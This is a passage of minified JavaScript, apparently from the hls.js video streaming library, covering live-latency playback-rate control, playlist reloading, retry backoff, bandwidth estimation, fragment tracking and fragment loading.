i=e.buffered.length;return(i?e.buffered.end(i-1):t.edge)-this.currentTime}destroy(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null}registerListeners(){this.hls.on(tl.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(tl.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(tl.ERROR,this.onError,this)}unregisterListeners(){this.hls.off(tl.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(tl.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.off(tl.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)}onMediaDetaching(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)}onManifestLoading(){this.levelDetails=null,this._latency=null,this.stallCount=0}onLevelUpdated(e,{details:t}){this.levelDetails=t,t.advanced&&this.timeupdate(),!t.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)}onError(e,t){var i;t.details===to.BUFFER_STALLED_ERROR&&(this.stallCount++,null!=(i=this.levelDetails)&&i.live&&th.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))}timeupdate(){let{media:e,levelDetails:t}=this;if(!e||!t)return;this.currentTime=e.currentTime;let i=this.computeLatency();if(null===i)return;this._latency=i;let{lowLatencyMode:s,maxLiveSyncPlaybackRate:r}=this.config;if(!s||1===r||!t.live)return;let a=this.targetLatency;if(null===a)return;let l=i-a;l<Math.min(this.maxLatency,a+t.targetduration)&&l>.05&&this.forwardBufferLength>1?e.playbackRate=Math.min(Math.min(2,Math.max(1,r)),Math.max(1,Math.round(2/(1+Math.exp(-.75*l-this.edgeStalled))*20)/20)):1!==e.playbackRate&&0!==e.playbackRate&&(e.playbackRate=1)}estimateLiveEdge(){let{levelDetails:e}=this;return null===e?null:e.edge+e.age}computeLatency(){let e=this.estimateLiveEdge();return null===e?null:e-this.currentTime}}let ss=["NONE","TYPE-0","TYPE-1",null],sr=["SDR","PQ","HLG"];function sa(e){let{canSkipUntil:t,canSkipDateRanges:i,age:s}=e;return t&&s<t/2?i?"v2":"YES":""}class sl{constructor(e,t,i){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=e,this.part=t,this.skip=i}addDirectives(e){let t=new self.URL(e);return void 0!==this.msn&&t.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&t.searchParams.set("_HLS_part",this.part.toString()),this.skip&&t.searchParams.set("_HLS_skip",this.skip),t.href}}class sn{constructor(e){this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[e.url],this._attrs=[e.attrs],this.bitrate=e.bitrate,e.details&&(this.details=e.details),this.id=e.id||0,this.name=e.name,this.width=e.width||0,this.height=e.height||0,this.frameRate=e.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=e.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=e.audioCodec,this.videoCodec=e.videoCodec,this.codecSet=[e.videoCodec,e.audioCodec].filter(e=>!!e).map(e=>e.substring(0,4)).join(","),this.addGroupId("audio",e.attrs.AUDIO),this.addGroupId("text",e.attrs.SUBTITLES)}get maxBitrate(){return Math.max(this.realBitrate,this.bitrate)}get averageBitrate(){return this._avgBitrate||this.realBitrate||this.bitrate}get attrs(){return this._attrs[0]}get codecs(){return this.attrs.CODECS||""}get pathwayId(){return this.attrs["PATHWAY-ID"]||"."}get videoRange(){return this.attrs["VIDEO-RANGE"]||"SDR"}get score(){return this.attrs.optionalFloat("SCORE",0)}get uri(){return this.url[0]||""}hasAudioGroup(e){return so(this._audioGroups,e)}hasSubtitleGroup(e){return so(this._subtitleGroups,e)}get audioGroups(){return this._audioGroups}get subtitleGroups(){return this._subtitleGroups}addGroupId(e,t){if(t){if("audio"===e){let e=this._audioGroups;e||(e=this._audioGroups=[]),-1===e.indexOf(t)&&e.push(t)}else if("text"===e){let e=this._subtitleGroups;e||(e=this._subtitleGroups=[]),-1===e.indexOf(t)&&e.push(t)}}}get urlId(){return 0}set urlId(e){}get audioGroupIds(){return this.audioGroups?[this.audioGroupId]:void 0}get textGroupIds(){return this.subtitleGroups?[this.textGroupId]:void 0}get audioGroupId(){var e;return null==(e=this.audioGroups)?void 0:e[0]}get textGroupId(){var e;return null==(e=this.subtitleGroups)?void 0:e[0]}addFallback(){}}function so(e,t){return!!t&&!!e&&-1!==e.indexOf(t)}function sd(e,t){let i=t.startPTS;if(ts(i)){let s,r=0;t.sn>e.sn?(r=i-e.start,s=e):(r=e.start-i,s=t),s.duration!==r&&(s.duration=r)}else t.sn>e.sn?e.cc===t.cc&&e.minEndPTS?t.start=e.start+(e.minEndPTS-e.start):t.start=e.start+e.duration:t.start=Math.max(e.start-t.duration,0)}function su(e,t,i,s,r,a){let l;s-i<=0&&(th.warn("Fragment should have a positive duration",t),s=i+t.duration,a=r+t.duration);let n=i,o=s,d=t.startPTS,u=t.endPTS;if(ts(d)){let e=Math.abs(d-i);ts(t.deltaPTS)?t.deltaPTS=Math.max(e,t.deltaPTS):t.deltaPTS=e,n=Math.max(i,d),i=Math.min(i,d),r=Math.min(r,t.startDTS),o=Math.min(s,u),s=Math.max(s,u),a=Math.max(a,t.endDTS)}let c=i-t.start;0!==t.start&&(t.start=i),t.duration=s-t.start,t.startPTS=i,t.maxStartPTS=n,t.startDTS=r,t.endPTS=s,t.minEndPTS=o,t.endDTS=a;let h=t.sn;if(!e||h<e.startSN||h>e.endSN)return 0;let m=h-e.startSN,f=e.fragments;for(f[m]=t,l=m;l>0;l--)sd(f[l],f[l-1]);for(l=m;l<f.length-1;l++)sd(f[l],f[l+1]);return e.fragmentHint&&sd(f[f.length-1],e.fragmentHint),e.PTSKnown=e.alignedSliding=!0,c}function sc(e,t){let i=t.startSN+t.skippedSegments-e.startSN,s=e.fragments;i<0||i>=s.length||sh(t,s[i].start)}function sh(e,t){if(t){let i=e.fragments;for(let s=e.skippedSegments;s<i.length;s++)i[s].start+=t;e.fragmentHint&&(e.fragmentHint.start+=t)}}function sm(e,t,i){var s;return null!=e&&e.details?sf(null==(s=e.details)?void 0:s.partList,t,i):null}function sf(e,t,i){if(e)for(let s=e.length;s--;){let r=e[s];if(r.index===i&&r.fragment.sn===t)return r}return null}function sg(e){e.forEach((e,t)=>{let{details:i}=e;null!=i&&i.fragments&&i.fragments.forEach(e=>{e.level=t})})}function sp(e){switch(e.details){case to.FRAG_LOAD_TIMEOUT:case to.KEY_LOAD_TIMEOUT:case to.LEVEL_LOAD_TIMEOUT:case to.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function s_(e,t){let i=sp(t);return e.default[`${i?"timeout":"error"}Retry`]}function sy(e,t){return Math.min(("linear"===e.backoff?1:Math.pow(2,t))*e.retryDelayMs,e.maxRetryDelayMs)}function sv(e){return tt(tt({},e),{errorRetry:null,timeoutRetry:null})}function sS(e,t,i,s){var r;if(!e)return!1;let a=null==s?void 0:s.code,l=t<e.maxNumRetry&&(0===(r=a)&&!1===navigator.onLine||!!r&&(r<400||r>499)||!!i);return e.shouldRetry?e.shouldRetry(e,t,i,s,l):l}let sT=function(e,t){let i=0,s=e.length-1,r=null,a=null;for(;i<=s;){let l=t(a=e[r=(i+s)/2|0]);if(l>0)i=r+1;else{if(!(l<0))return a;s=r-1}}return null};function sx(e,t,i=0,s=0,r=.005){let a=null;if(e){a=t[e.sn-t[0].sn+1]||null;let s=e.endDTS-i;s>0&&s<15e-7&&(i+=15e-7)}else 0===i&&0===t[0].start&&(a=t[0]);if(a&&((!e||e.level===a.level)&&0===sb(i,s,a)||function(e,t,i){if(t&&0===t.start&&t.level<e.level&&(t.endPTS||0)>0){let s=t.tagList.reduce((e,t)=>("INF"===t[0]&&(e+=parseFloat(t[1])),e),i);return e.start<=s}return!1}(a,e,Math.min(r,s))))return a;let l=sT(t,sb.bind(null,i,s));return l&&(l!==e||!a)?l:a}function sb(e=0,t=0,i){if(i.start<=e&&i.start+i.duration>e)return 0;let s=Math.min(t,i.duration+(i.deltaPTS?i.deltaPTS:0));return i.start+i.duration-s<=e?1:i.start-s>e&&i.start?-1:0}class sE{constructor(e,t){this.hls=void 0,this.timer=-1,this.requestScheduled=-1,this.canLoad=!1,this.log=void 0,this.warn=void 0,this.log=th.log.bind(th,`${t}:`),this.warn=th.warn.bind(th,`${t}:`),this.hls=e}destroy(){this.clearTimer(),this.hls=this.log=this.warn=null}clearTimer(){-1!==this.timer&&(self.clearTimeout(this.timer),this.timer=-1)}startLoad(){this.canLoad=!0,this.requestScheduled=-1,this.loadPlaylist()}stopLoad(){this.canLoad=!1,this.clearTimer()}switchParams(e,t,i){let s=null==t?void 0:t.renditionReports;if(s){let r=-1;for(let i=0;i<s.length;i++){let a,l=s[i];try{a=new self.URL(l.URI,t.url).href}catch(e){th.warn(`Could not construct new URL for Rendition Report: ${e}`),a=l.URI||""}if(a===e){r=i;break}a===e.substring(0,a.length)&&(r=i)}if(-1!==r){let e=s[r],a=parseInt(e["LAST-MSN"])||(null==t?void 0:t.lastPartSn),l=parseInt(e["LAST-PART"])||(null==t?void 0:t.lastPartIndex);if(this.hls.config.lowLatencyMode){let e=Math.min(t.age-t.partTarget,t.targetduration);l>=0&&e>t.partTarget&&(l+=1)}return new sl(a,l>=0?l:void 0,i&&sa(i))}}}loadPlaylist(e){-1===this.requestScheduled&&(this.requestScheduled=self.performance.now())}shouldLoadPlaylist(e){return this.canLoad&&!!e&&!!e.url&&(!e.details||e.details.live)}shouldReloadPlaylist(e){return -1===this.timer&&-1===this.requestScheduled&&this.shouldLoadPlaylist(e)}playlistLoaded(e,t,i){let{details:s,stats:r}=t,a=self.performance.now(),l=r.loading.first?Math.max(0,a-r.loading.first):0;if(s.advancedDateTime=Date.now()-l,s.live||null!=i&&i.live){let l,n,o;if(s.reloaded(i),i&&this.log(`live playlist ${e} ${s.advanced?"REFRESHED "+s.lastPartSn+"-"+s.lastPartIndex:s.updated?"UPDATED":"MISSED"}`),i&&s.fragments.length>0&&function(e,t){let i,s=null,r=e.fragments;for(let e=r.length-1;e>=0;e--){let t=r[e].initSegment;if(t){s=t;break}}e.fragmentHint&&delete e.fragmentHint.endPTS,function(e,t,i){let s=t.skippedSegments,r=Math.max(e.startSN,t.startSN)-t.startSN,a=+!!e.fragmentHint+(s?t.endSN:Math.min(e.endSN,t.endSN))-t.startSN,l=t.startSN-e.startSN,n=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments;for(let e=r;e<=a;e++){let r=o[l+e],a=n[e];s&&!a&&e<s&&(a=t.fragments[e]=r),r&&a&&i(r,a,e,n)}}(e,t,(e,r,a,l)=>{if(t.skippedSegments&&r.cc!==e.cc){let t=e.cc-r.cc;for(let e=a;e<l.length;e++)l[e].cc+=t}ts(e.startPTS)&&ts(e.endPTS)&&(r.start=r.startPTS=e.startPTS,r.startDTS=e.startDTS,r.maxStartPTS=e.maxStartPTS,r.endPTS=e.endPTS,r.endDTS=e.endDTS,r.minEndPTS=e.minEndPTS,r.duration=e.endPTS-e.startPTS,r.duration&&(i=r),t.PTSKnown=t.alignedSliding=!0),r.elementaryStreams=e.elementaryStreams,r.loader=e.loader,r.stats=e.stats,e.initSegment&&(r.initSegment=e.initSegment,s=e.initSegment)});let a=t.fragments;if(s&&(t.fragmentHint?a.concat(t.fragmentHint):a).forEach(e=>{var t;e&&(!e.initSegment||e.initSegment.relurl===(null==(t=s)?void 0:t.relurl))&&(e.initSegment=s)}),t.skippedSegments){if(t.deltaUpdateFailed=a.some(e=>!e),t.deltaUpdateFailed){th.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(let e=t.skippedSegments;e--;)a.shift();t.startSN=a[0].sn}else{var l,n,o;let i;t.canSkipDateRanges&&(l=e.dateRanges,n=t.dateRanges,o=t.recentlyRemovedDateranges,i=ti({},l),o&&o.forEach(e=>{delete i[e]}),Object.keys(n).forEach(e=>{let t=new tp(n[e].attr,i[e]);t.isValid?i[e]=t:th.warn(`Ignoring invalid Playlist Delta Update DATERANGE tag: "${JSON.stringify(n[e].attr)}"`)}),t.dateRanges=i)}t.startCC=t.fragments[0].cc,t.endCC=a[a.length-1].cc}(function(e,t,i){if(e&&t){let s=0;for(let r=0,a=e.length;r<=a;r++){let a=e[r],l=t[r+s];a&&l&&a.index===l.index&&a.fragment.sn===l.fragment.sn?i(a,l):s--}}})(e.partList,t.partList,(e,t)=>{t.elementaryStreams=e.elementaryStreams,t.stats=e.stats}),i?su(t,i,i.startPTS,i.endPTS,i.startDTS,i.endDTS):sc(e,t),a.length&&(t.totalduration=t.edge-a[0].start),t.driftStartTime=e.driftStartTime,t.driftStart=e.driftStart;let d=t.advancedDateTime;if(t.advanced&&d){let e=t.edge;t.driftStart||(t.driftStartTime=d,t.driftStart=e),t.driftEndTime=d,t.driftEnd=e}else t.driftEndTime=e.driftEndTime,t.driftEnd=e.driftEnd,t.advancedDateTime=e.advancedDateTime}(i,s),!this.canLoad||!s.live)return;if(s.canBlockReload&&s.endSN&&s.advanced){let e=this.hls.config.lowLatencyMode,r=s.lastPartSn,a=s.endSN,d=s.lastPartIndex,u=r===a;-1!==d?(n=u?a+1:r,o=u?e?0:d:d+1):n=a+1;let c=s.age,h=Math.min(c+s.ageHeader-s.partTarget,1.5*s.targetduration);if(h>0){if(i&&h>i.tuneInGoal)this.warn(`CDN Tune-in goal increased from: ${i.tuneInGoal} to: ${h} with playlist age: ${s.age}`),h=0;else{let e=Math.floor(h/s.targetduration);n+=e,void 0!==o&&(o+=Math.round(h%s.targetduration/s.partTarget)),this.log(`CDN Tune-in age: ${s.ageHeader}s last advanced ${c.toFixed(2)}s goal: ${h} skip sn ${e} to part ${o}`)}s.tuneInGoal=h}if(l=this.getDeliveryDirectives(s,t.deliveryDirectives,n,o),e||!u)return void this.loadPlaylist(l)}else(s.canBlockReload||s.canSkipUntil)&&(l=this.getDeliveryDirectives(s,t.deliveryDirectives,n,o));let d=this.hls.mainForwardBufferInfo,u=d?d.end-d.len:0,c=(s.edge-u)*1e3,h=function(e,t=1/0){let i=1e3*e.targetduration;if(e.updated){let s=e.fragments;if(s.length&&4*i>t){let e=1e3*s[s.length-1].duration;e<i&&(i=e)}}else i/=2;return Math.round(i)}(s,c);s.updated&&a>this.requestScheduled+h&&(this.requestScheduled=r.loading.start),void 0!==n&&s.canBlockReload?this.requestScheduled=r.loading.first+h-(1e3*s.partTarget||1e3):-1===this.requestScheduled||this.requestScheduled+h<a?this.requestScheduled=a:this.requestScheduled-a<=0&&(this.requestScheduled+=h);let m=this.requestScheduled-a;m=Math.max(0,m),this.log(`reload live playlist ${e} in ${Math.round(m)} ms`),this.timer=self.setTimeout(()=>this.loadPlaylist(l),m)}else this.clearTimer()}getDeliveryDirectives(e,t,i,s){let r=sa(e);return null!=t&&t.skip&&e.deltaUpdateFailed&&(i=t.msn,s=t.part,r=""),new sl(i,s,r)}checkRetry(e){let t=e.details,i=sp(e),s=e.errorAction,{action:r,retryCount:a=0,retryConfig:l}=s||{},n=!!s&&!!l&&(5===r||!s.resolved&&2===r);if(n){var o;if(this.requestScheduled=-1,a>=l.maxNumRetry)return!1;if(i&&null!=(o=e.context)&&o.deliveryDirectives)this.warn(`Retrying playlist loading ${a+1}/${l.maxNumRetry} after "${t}" without delivery-directives`),this.loadPlaylist();else{let e=sy(l,a);this.timer=self.setTimeout(()=>this.loadPlaylist(),e),this.warn(`Retrying playlist loading ${a+1}/${l.maxNumRetry} after "${t}" in ${e}ms`)}e.levelRetry=!0,s.resolved=!0}return n}}class sk{constructor(e,t=0,i=0){this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=e,this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=t,this.totalWeight_=i}sample(e,t){let i=Math.pow(this.alpha_,e);this.estimate_=t*(1-i)+i*this.estimate_,this.totalWeight_+=e}getTotalWeight(){return this.totalWeight_}getEstimate(){if(this.alpha_){let e=1-Math.pow(this.alpha_,this.totalWeight_);if(e)return this.estimate_/e}return this.estimate_}}class sC{constructor(e,t,i,s=100){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultTTFB_=void 0,this.ttfb_=void 0,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new sk(e),this.fast_=new sk(t),this.defaultTTFB_=s,this.ttfb_=new sk(e)}update(e,t){let{slow_:i,fast_:s,ttfb_:r}=this;i.halfLife!==e&&(this.slow_=new sk(e,i.getEstimate(),i.getTotalWeight())),s.halfLife!==t&&(this.fast_=new sk(t,s.getEstimate(),s.getTotalWeight())),r.halfLife!==e&&(this.ttfb_=new sk(e,r.getEstimate(),r.getTotalWeight()))}sample(e,t){let i=(e=Math.max(e,this.minDelayMs_))/1e3,s=8*t/i;this.fast_.sample(i,s),this.slow_.sample(i,s)}sampleTTFB(e){let t=Math.sqrt(2)*Math.exp(-Math.pow(e/1e3,2)/2);this.ttfb_.sample(t,Math.max(e,5))}canEstimate(){return this.fast_.getTotalWeight()>=this.minWeight_}getEstimate(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}getEstimateTTFB(){return this.ttfb_.getTotalWeight()>=this.minWeight_?this.ttfb_.getEstimate():this.defaultTTFB_}destroy(){}}let sw={supported:!0,configurations:[],decodingInfoResults:[{supported:!0,powerEfficient:!0,smooth:!0}]},sL={};function sA(e,t){th.log(`[abr] start candidates with "${e}" ignored because ${t}`)}function sI(e,t,i){if("attrs"in e){let i=t.indexOf(e);if(-1!==i)return i}for(let s=0;s<t.length;s++)if(sR(e,t[s],i))return s;return -1}function sR(e,t,i){let{groupId:s,name:r,lang:a,assocLang:l,default:n}=e,o=e.forced;return(void 0===s||t.groupId===s)&&(void 0===r||t.name===r)&&(void 0===a||t.lang===a)&&(void 0===a||t.assocLang===l)&&(void 0===n||t.default===n)&&(void 0===o||t.forced===o)&&(!("characteristics"in e)||function(e,t=""){let i=e.split(","),s=t.split(",");return i.length===s.length&&!i.some(e=>-1===s.indexOf(e))}(e.characteristics||"",t.characteristics))&&(void 0===i||i(e,t))}function sM(e,t){let{audioCodec:i,channels:s}=e;return(void 0===i||(t.audioCodec||"").substring(0,4)===i.substring(0,4))&&(void 0===s||s===(t.channels||"2"))}function sD(e,t,i){for(let s=t;s>-1;s--)if(i(e[s]))return s;for(let s=t+1;s<e.length;s++)if(i(e[s]))return s;return -1}class sO{constructor(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}destroy(){this.onHandlerDestroying(),this.onHandlerDestroyed()}onHandlerDestroying(){this.clearNextTick(),this.clearInterval()}onHandlerDestroyed(){}hasInterval(){return!!this._tickInterval}hasNextTick(){return!!this._tickTimer}setInterval(e){return!this._tickInterval&&(this._tickCallCount=0,this._tickInterval=self.setInterval(this._boundTick,e),!0)}clearInterval(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)}clearNextTick(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)}tick(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)}tickImmediate(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)}doTick(){}}var sP="NOT_LOADED",sN="APPENDING",sF="PARTIAL";class sj{constructor(e){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=e,this._registerListeners()}_registerListeners(){let{hls:e}=this;e.on(tl.BUFFER_APPENDED,this.onBufferAppended,this),e.on(tl.FRAG_BUFFERED,this.onFragBuffered,this),e.on(tl.FRAG_LOADED,this.onFragLoaded,this)}_unregisterListeners(){let{hls:e}=this;e.off(tl.BUFFER_APPENDED,this.onBufferAppended,this),e.off(tl.FRAG_BUFFERED,this.onFragBuffered,this),e.off(tl.FRAG_LOADED,this.onFragLoaded,this)}destroy(){this._unregisterListeners(),this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null}getAppendedFrag(e,t){let i=this.activePartLists[t];if(i)for(let t=i.length;t--;){let s=i[t];if(!s)break;let r=s.end;if(s.start<=e&&null!==r&&e<=r)return s}return this.getBufferedFrag(e,t)}getBufferedFrag(e,t){let{fragments:i}=this,s=Object.keys(i);for(let r=s.length;r--;){let a=i[s[r]];if((null==a?void 0:a.body.type)===t&&a.buffered){let t=a.body;if(t.start<=e&&e<=t.end)return t}}return null}detectEvictedFragments(e,t,i,s){this.timeRanges&&(this.timeRanges[e]=t);let r=(null==s?void 0:s.fragment.sn)||-1;Object.keys(this.fragments).forEach(s=>{let a=this.fragments[s];if(!a||r>=a.body.sn)return;if(!a.buffered&&!a.loaded){a.body.type===i&&this.removeFragment(a.body);return}let l=a.range[e];l&&l.time.some(e=>{let i=!this.isTimeBuffered(e.startPTS,e.endPTS,t);return i&&this.removeFragment(a.body),i})})}detectPartialFragments(e){let t=this.timeRanges,{frag:i,part:s}=e;if(!t||"initSegment"===i.sn)return;let r=sB(i),a=this.fragments[r];if(!a||a.buffered&&i.gap)return;let l=!i.relurl;Object.keys(t).forEach(e=>{let r=i.elementaryStreams[e];if(!r)return;let n=t[e],o=l||!0===r.partial;a.range[e]=this.getBufferedTimes(i,s,o,n)}),a.loaded=null,Object.keys(a.range).length?(a.buffered=!0,(a.body.endList=i.endList||a.body.endList)&&(this.endListFragments[a.body.type]=a),sU(a)||this.removeParts(i.sn-1,i.type)):this.removeFragment(a.body)}removeParts(e,t){let i=this.activePartLists[t];i&&(this.activePartLists[t]=i.filter(t=>t.fragment.sn>=e))}fragBuffered(e,t){let i=sB(e),s=this.fragments[i];!s&&t&&(s=this.fragments[i]={body:e,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},e.gap&&(this.hasGaps=!0)),s&&(s.loaded=null,s.buffered=!0)}getBufferedTimes(e,t,i,s){let r={time:[],partial:i},a=e.start,l=e.end,n=e.minEndPTS||l,o=e.maxStartPTS||a;for(let e=0;e<s.length;e++){let t=s.start(e)-this.bufferPadding,i=s.end(e)+this.bufferPadding;if(o>=t&&n<=i){r.time.push({startPTS:Math.max(a,s.start(e)),endPTS:Math.min(l,s.end(e))});break}if(a<i&&l>t){let t=Math.max(a,s.start(e)),i=Math.min(l,s.end(e));i>t&&(r.partial=!0,r.time.push({startPTS:t,endPTS:i}))}else if(l<=t)break}return r}getPartialFragment(e){let t,i,s,r=null,a=0,{bufferPadding:l,fragments:n}=this;return Object.keys(n).forEach(o=>{let d=n[o];d&&sU(d)&&(i=d.body.start-l,s=d.body.end+l,e>=i&&e<=s&&a<=(t=Math.min(e-i,s-e))&&(r=d.body,a=t))}),r}isEndListAppended(e){let t=this.endListFragments[e];return void 0!==t&&(t.buffered||sU(t))}getState(e){let t=sB(e),i=this.fragments[t];if(i)if(!i.buffered)return sN;else if(sU(i))return sF;else return"OK";return sP}isTimeBuffered(e,t,i){let s,r;for(let a=0;a<i.length;a++){if(s=i.start(a)-this.bufferPadding,r=i.end(a)+this.bufferPadding,e>=s&&t<=r)return!0;if(t<=s)break}return!1}onFragLoaded(e,t){let{frag:i,part:s}=t;if("initSegment"===i.sn||i.bitrateTest)return;let r=sB(i);this.fragments[r]={body:i,appendedPTS:null,loaded:s?null:t,buffered:!1,range:Object.create(null)}}onBufferAppended(e,t){let{frag:i,part:s,timeRanges:r}=t;if("initSegment"===i.sn)return;let a=i.type;if(s){let e=this.activePartLists[a];e||(this.activePartLists[a]=e=[]),e.push(s)}this.timeRanges=r,Object.keys(r).forEach(e=>{let t=r[e];this.detectEvictedFragments(e,t,a,s)})}onFragBuffered(e,t){this.detectPartialFragments(t)}hasFragment(e){let t=sB(e);return!!this.fragments[t]}hasParts(e){var t;return!!(null!=(t=this.activePartLists[e])&&t.length)}removeFragmentsInRange(e,t,i,s,r){(!s||this.hasGaps)&&Object.keys(this.fragments).forEach(a=>{let l=this.fragments[a];if(!l)return;let n=l.body;n.type===i&&(!s||n.gap)&&n.start<t&&n.end>e&&(l.buffered||r)&&this.removeFragment(n)})}removeFragment(e){let t=sB(e);e.stats.loaded=0,e.clearElementaryStreamInfo();let i=this.activePartLists[e.type];if(i){let t=e.sn;this.activePartLists[e.type]=i.filter(e=>e.fragment.sn!==t)}delete this.fragments[t],e.endList&&delete this.endListFragments[e.type]}removeAllFragments(){this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1}}function sU(e){var t,i,s;return e.buffered&&(e.body.gap||(null==(t=e.range.video)?void 0:t.partial)||(null==(i=e.range.audio)?void 0:i.partial)||(null==(s=e.range.audiovideo)?void 0:s.partial))}function sB(e){return`${e.type}_${e.level}_${e.sn}`}let s$={length:0,start:()=>0,end:()=>0};class sG{static isBuffered(e,t){try{if(e){let i=sG.getBuffered(e);for(let e=0;e<i.length;e++)if(t>=i.start(e)&&t<=i.end(e))return!0}}catch(e){}return!1}static bufferInfo(e,t,i){try{if(e){let s,r=sG.getBuffered(e),a=[];for(s=0;s<r.length;s++)a.push({start:r.start(s),end:r.end(s)});return this.bufferedInfo(a,t,i)}}catch(e){}return{len:0,start:t,end:t,nextStart:void 0}}static bufferedInfo(e,t,i){let s;t=Math.max(0,t),e.sort(function(e,t){let i=e.start-t.start;return i||t.end-e.end});let r=[];if(i)for(let t=0;t<e.length;t++){let s=r.length;if(s){let a=r[s-1].end;e[t].start-a<i?e[t].end>a&&(r[s-1].end=e[t].end):r.push(e[t])}else r.push(e[t])}else r=e;let a=0,l=t,n=t;for(let e=0;e<r.length;e++){let o=r[e].start,d=r[e].end;if(t+i>=o&&t<d)l=o,a=(n=d)-t;else if(t+i<o){s=o;break}}return{len:a,start:l||0,end:n||0,nextStart:s}}static getBuffered(e){try{return e.buffered}catch(e){return th.log("failed to get media.buffered",e),s$}}}class sV{constructor(e,t,i,s=0,r=-1,a=!1){this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing=sH(),this.buffering={audio:sH(),video:sH(),audiovideo:sH()},this.level=e,this.sn=t,this.id=i,this.size=s,this.part=r,this.partial=a}}function sH(){return{start:0,executeStart:0,executeEnd:0,end:0}}function sz(e,t){for(let s=0,r=e.length;s<r;s++){var i;if((null==(i=e[s])?void 0:i.cc)===t)return e[s]}return null}function sW(e,t){if(e){let i=e.start+t;e.start=e.startPTS=i,e.endPTS=i+e.duration}}function sq(e,t){let i=t.fragments;for(let t=0,s=i.length;t<s;t++)sW(i[t],e);t.fragmentHint&&sW(t.fragmentHint,e),t.alignedSliding=!0}function sK(e,t){let i,s;if(!e.hasProgramDateTime||!t.hasProgramDateTime)return;let r=e.fragments,a=t.fragments;if(!r.length||!a.length)return;let l=Math.min(t.endCC,e.endCC);t.startCC<l&&e.startCC<l&&(i=sz(a,l),s=sz(r,l)),i&&s||(s=sz(r,(i=a[Math.floor(a.length/2)]).cc)||r[Math.floor(r.length/2)]);let n=i.programDateTime,o=s.programDateTime;n&&o&&sq((o-n)/1e3-(s.start-i.start),e)}class sY{constructor(e){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=e}destroy(){this.loader&&(this.loader.destroy(),this.loader=null)}abort(){this.loader&&this.loader.abort()}load(e,t){let i=e.url;if(!i)return Promise.reject(new sQ({type:tn.NETWORK_ERROR,details:to.FRAG_LOAD_ERROR,fatal:!1,frag:e,error:Error(`Fragment does not have a ${i?"part list":"url"}`),networkDetails:null}));this.abort();let s=this.config,r=s.fLoader,a=s.loader;return new Promise((l,n)=>{if(this.loader&&this.loader.destroy(),e.gap)if(e.tagList.some(e=>"GAP"===e[0]))return void n(sZ(e));else e.gap=!1;let o=this.loader=e.loader=r?new r(s):new a(s),d=sX(e),u=sv(s.fragLoadPolicy.default),c={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:"initSegment"===e.sn?1/0:131072};e.stats=o.stats,o.load(d,c,{onSuccess:(t,i,s,r)=>{this.resetLoader(e,o);let a=t.data;s.resetIV&&e.decryptdata&&(e.decryptdata.iv=new Uint8Array(a.slice(0,16)),a=a.slice(16)),l({frag:e,part:null,payload:a,networkDetails:r})},onError:(t,s,r,a)=>{this.resetLoader(e,o),n(new sQ({type:tn.NETWORK_ERROR,details:to.FRAG_LOAD_ERROR,fatal:!1,frag:e,response:tt({url:i,data:void 0},t),error:Error(`HTTP Error ${t.code} ${t.text}`),networkDetails:r,stats:a}))},onAbort:(t,i,s)=>{this.resetLoader(e,o),n(new 